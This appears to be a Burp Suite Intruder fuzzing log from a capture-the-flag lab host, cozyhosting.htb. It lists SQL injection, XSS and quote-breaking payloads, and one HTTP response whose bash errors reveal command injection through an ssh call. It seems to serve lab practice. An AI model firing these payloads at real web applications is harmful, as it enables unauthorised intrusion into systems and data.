 Request Position Payload Status Error Timeout Length Comment
307 2 &apos; 302 908
208 2 '' 302 822
209 2 \ 302 822
220 2 "" 302 822
297 2 #> 302 822
300 2 %5c 302 822
187 2 ';alert(String.fromCharCode(88,8... 302 652
75 1 {base}' or username like '% 400 636
76 1 {base}' or id like '% 400 636
77 1 {base}' or user like '% 400 636
78 1 {base}' or @version like '% 400 636
79 1 {base}' or version() like '% 400 636
94 1 {base}" or username like "% 400 636
95 1 {base}" or id like "% 400 636
96 1 {base}" or user like "% 400 636
97 1 {base}" or @version like "% 400 636
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 27 Sep 2023 08:15:17 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command [argument
...]]/bin/bash: line 1: apos: command not found/bin/bash: line 1: @admin: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14